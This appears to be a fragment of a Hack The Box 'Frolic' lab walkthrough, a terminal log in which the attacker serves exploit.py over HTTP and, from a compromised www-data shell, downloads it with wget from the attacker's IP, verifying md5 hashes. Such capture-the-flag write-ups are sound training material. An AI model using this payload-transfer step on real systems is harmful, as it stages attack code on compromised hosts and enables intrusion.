 root@Kali:~/hackthebox/frolic# md5sum exploit.py
0213d0a07e669c93b170b6c0a8fa53f4  exploit.py
root@Kali:~/hackthebox/frolic# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.111 - - [15/Jun/2020 15:01:42] "GET /exploit.py HTTP/1.1" 200 -
www-data@frolic:/tmp$ wget 10.10.16.119/exploit.py
--2020-06-15 23:36:04--  http://10.10.16.119/exploit.py
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 428 [text/plain]
Saving to: 'exploit.py'
exploit.py 100%[========================================================================================>] 428 --.-KB/s in 0s
2020-06-15 23:36:04 (56.8 MB/s) - 'exploit.py' saved [428/428]
www-data@frolic:/tmp$ md5sum exploit.py
0213d0a07e669c93b170b6c0a8fa53f4  exploit.py
www-data@frolic:/tmp$